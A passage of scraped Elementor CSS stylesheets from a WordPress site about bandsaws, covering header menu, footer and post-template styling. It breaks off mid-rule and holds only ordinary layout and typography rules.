					.elementor-60 .elementor-element.elementor-element-f47fa2a .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-60 .elementor-element.elementor-element-f47fa2a{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:24px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a:hover,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a:focus,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-menu-toggle:hover,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-menu-toggle:focus{color:#424242;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a:hover,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a:focus,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown a.highlighted{background-color:#F9AE00;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown .elementor-item, .elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#DCDCDC;border-bottom-width:1px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-60 .elementor-element.elementor-element-0fe1c64{width:49%;}.elementor-60 .elementor-element.elementor-element-4ba6af7{text-align:start;}.elementor-60 .elementor-element.elementor-element-0d254b4{width:49%;}.elementor-60 .elementor-element.elementor-element-b7bc36d{text-align:end;}.elementor-60 .elementor-element.elementor-element-b7bc36d .elementor-heading-title{font-size:12px;line-height:1.2em;}.elementor-60 .elementor-element.elementor-element-1d8520f{width:49%;}.elementor-60 .elementor-element.elementor-element-c0a88ae{width:49%;}}@media(min-width:768px){.elementor-60 .elementor-element.elementor-element-bff3124{width:8.922%;}.elementor-60 .elementor-element.elementor-element-8398418{width:91.078%;}.elementor-60 .elementor-element.elementor-element-df332c2{width:19.174%;}.elementor-60 .elementor-element.elementor-element-97e7480{width:80.826%;}.elementor-60 .elementor-element.elementor-element-1d8520f{width:79.616%;}.elementor-60 .elementor-element.elementor-element-c0a88ae{width:20.34%;}}

--- FILE ---
content_type: text/css
request_url: https://bandsaw.ae/wp-content/uploads/elementor/css/post-246.css?ver=1767128436
body_size: 1233
content:
.elementor-246 .elementor-element.elementor-element-58616121:not(.elementor-motion-effects-element-type-background), .elementor-246 .elementor-element.elementor-element-58616121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B6B6B6;}.elementor-246 .elementor-element.elementor-element-58616121{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-246 .elementor-element.elementor-element-58616121 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-246 .elementor-element.elementor-element-19a4013e > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-246 .elementor-element.elementor-element-19a4013e > .elementor-element-populated, .elementor-246 .elementor-element.elementor-element-19a4013e > .elementor-element-populated > .elementor-background-overlay, .elementor-246 .elementor-element.elementor-element-19a4013e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-246 .elementor-element.elementor-element-4618c117 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-4618c117{text-align:start;}.elementor-bc-flex-widget .elementor-246 .elementor-element.elementor-element-ed65f59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-246 .elementor-element.elementor-element-ed65f59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-246 .elementor-element.elementor-element-ed65f59 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-246 .elementor-element.elementor-element-ed65f59 > .elementor-element-populated, .elementor-246 .elementor-element.elementor-element-ed65f59 > .elementor-element-populated > .elementor-background-overlay, .elementor-246 .elementor-element.elementor-element-ed65f59 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-6e4b8034:not(.elementor-motion-effects-element-type-background), .elementor-246 .elementor-element.elementor-element-6e4b8034 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-246 .elementor-element.elementor-element-6e4b8034{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-6e4b8034 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-246 .elementor-element.elementor-element-6c932ab4 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-246 .elementor-element.elementor-element-38165aa0 > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-246 .elementor-element.elementor-element-38165aa0 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-246 .elementor-element.elementor-element-6b5c786d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-text{transition:color 0.3s;}.elementor-246 .elementor-element.elementor-element-396bfb72 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-1b89fa4a > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-246 .elementor-element.elementor-element-1b89fa4a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-246 .elementor-element.elementor-element-6c124ec9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-246 .elementor-element.elementor-element-62198812 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-57e7567a > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-246 .elementor-element.elementor-element-57e7567a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-246 .elementor-element.elementor-element-3cd88be4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-246 .elementor-element.elementor-element-788cca1f:not(.elementor-motion-effects-element-type-background), .elementor-246 .elementor-element.elementor-element-788cca1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-246 .elementor-element.elementor-element-788cca1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-788cca1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-246 .elementor-element.elementor-element-2a599d49 > .elementor-widget-container{margin:-0px -0px -0px -0px;padding:0px 0px 0px 11px;}.elementor-246 .elementor-element.elementor-element-2a599d49{text-align:start;font-family:"Lato", Sans-serif;font-size:13px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:0.1em;letter-spacing:0px;color:#A4A4A4;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-246 .elementor-element.elementor-element-6c932ab4 > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-38165aa0 .elementor-heading-title{line-height:0.4em;}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-246 .elementor-element.elementor-element-6b5c786d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-246 .elementor-element.elementor-element-396bfb72 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-246 .elementor-element.elementor-element-6c124ec9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-246 .elementor-element.elementor-element-62198812 > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-246 .elementor-element.elementor-element-3cd88be4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-246 .elementor-element.elementor-element-2a599d49{text-align:justify;font-size:1px;letter-spacing:-0.7px;}}@media(min-width:768px){.elementor-246 .elementor-element.elementor-element-19a4013e{width:9.041%;}.elementor-246 .elementor-element.elementor-element-ed65f59{width:90.959%;}}

--- FILE ---
content_type: text/css
request_url: https://bandsaw.ae/wp-content/uploads/elementor/css/post-475.css?ver=1767128508
body_size: 2069
content:
.elementor-475 .elementor-element.elementor-element-15045619 > .elementor-container{max-width:1139.5px;}.elementor-475 .elementor-element.elementor-element-15045619{margin-top:5px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-475 .elementor-element.elementor-element-1413a6e3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-475 .elementor-element.elementor-element-1413a6e3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#426991;}.elementor-475 .elementor-element.elementor-element-1413a6e3 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:start;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-475 .elementor-element.elementor-element-1413a6e3 > .elementor-element-populated, .elementor-475 .elementor-element.elementor-element-1413a6e3 > .elementor-element-populated > .elementor-background-overlay, .elementor-475 .elementor-element.elementor-element-1413a6e3 > .elementor-background-slideshow{border-radius:13px 13px 0px 0px;}.elementor-475 .elementor-element.elementor-element-1413a6e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-475 .elementor-element.elementor-element-2d31e17 > .elementor-widget-container{background-color:#2C7ECA94;margin:0px 0px 0px 0px;padding:11px 11px 11px 11px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:1em 1em 0em 0em;}.elementor-475 .elementor-element.elementor-element-2d31e17 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:0.9em;font-weight:800;text-transform:capitalize;line-height:1.4em;letter-spacing:0.7px;text-shadow:1px 1px 16px rgba(255, 255, 255, 0.38);color:#000000;}.elementor-475 .elementor-element.elementor-element-5d240c25{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-475 .elementor-element.elementor-element-774c8267 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-475 .elementor-element.elementor-element-774c8267 > .elementor-element-populated, .elementor-475 .elementor-element.elementor-element-774c8267 > .elementor-element-populated > .elementor-background-overlay, .elementor-475 .elementor-element.elementor-element-774c8267 > .elementor-background-slideshow{border-radius:0px 0px 0px 13px;}.elementor-475 .elementor-element.elementor-element-393f992{text-align:start;}.elementor-475 .elementor-element.elementor-element-393f992 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-weight:600;color:var( --e-global-color-c82b8e2 );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-475 .elementor-element.elementor-element-19849b92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-475 .elementor-element.elementor-element-19849b92 img{border-radius:7px 7px 7px 7px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 1px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 0px 8px 0px;}.elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-element-populated, .elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-element-populated > .elementor-background-overlay, .elementor-475 .elementor-element.elementor-element-52b87bc6 > .elementor-background-slideshow{border-radius:0px 0px 13px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-475 .elementor-element.elementor-element-7621952{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-475 .elementor-element.elementor-element-7621952 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-475 .elementor-element.elementor-element-7621952 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.26 * 100% );}.elementor-475 .elementor-element.elementor-element-7621952:after{content:"0.26";}.elementor-475 .elementor-element.elementor-element-7621952 .elementor-post__thumbnail__link{width:100%;}.elementor-475 .elementor-element.elementor-element-7621952.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-475 .elementor-element.elementor-element-7621952.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-475 .elementor-element.elementor-element-7621952.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-475 .elementor-element.elementor-element-7621952 .elementor-post__title, .elementor-475 .elementor-element.elementor-element-7621952 .elementor-post__title a{color:#3B3C3D;font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:600;}.elementor-475 .elementor-element.elementor-element-7621952 .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-size:9px;font-weight:500;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-475 .elementor-element.elementor-element-3b526126 > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-475 .elementor-element.elementor-element-3b526126 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.2vw;font-weight:600;color:#006DB3;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-475 .elementor-element.elementor-element-2e27ffa7 > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-475 .elementor-element.elementor-element-2e27ffa7 .elementor-icon-list-icon i{color:#2686DB;transition:color 0.3s;}.elementor-475 .elementor-element.elementor-element-2e27ffa7 .elementor-icon-list-icon svg{fill:#2686DB;transition:fill 0.3s;}.elementor-475 .elementor-element.elementor-element-2e27ffa7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00C3FF;}.elementor-475 .elementor-element.elementor-element-2e27ffa7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00C3FF;}.elementor-475 .elementor-element.elementor-element-2e27ffa7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-475 .elementor-element.elementor-element-2e27ffa7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-475 .elementor-element.elementor-element-2e27ffa7 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-475 .elementor-element.elementor-element-2e27ffa7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-475 .elementor-element.elementor-element-4ecee2aa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-475 .elementor-element.elementor-element-7cbfa80c{margin-top:8px;margin-bottom:0px;}.elementor-475 .elementor-element.elementor-element-52ef7d8f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-475 .elementor-element.elementor-element-52ef7d8f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DEDEDE;}.elementor-475 .elementor-element.elementor-element-52ef7d8f > .elementor-element-populated, .elementor-475 .elementor-element.elementor-element-52ef7d8f > .elementor-element-populated > .elementor-background-overlay, .elementor-475 .elementor-element.elementor-element-52ef7d8f > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-475 .elementor-element.elementor-element-52ef7d8f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 2px 2px 2px;}.elementor-475 .elementor-element.elementor-element-52ef7d8f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default 